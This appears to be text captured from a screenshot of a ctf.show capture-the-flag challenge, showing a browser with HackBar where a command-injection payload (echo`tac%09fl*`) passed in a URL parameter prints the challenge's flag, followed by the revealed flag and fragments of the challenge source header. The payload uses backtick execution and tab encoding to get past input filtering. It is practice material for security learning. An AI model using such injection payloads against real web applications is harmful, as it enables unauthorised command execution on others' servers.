 不安全 | 6de1c542-e436-47f2-9e4b-9f7bb7df876f.challenge.ctf.show/?c=echo`tac%09fl*`;
$flag="ctfshow{06bfb598-e422-4c2e-b515-56c0b98fe5ec}"; */ # @link: https://ctfer.com # @email: h1xa
@Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://6de1c542-e436-47f2-9e4b-9f7bb7df876f.challenge.ctf.show/?c=echo`tac%09fl*`;
Split URL
Execute
Post data Referer User Agent Cookies Clear All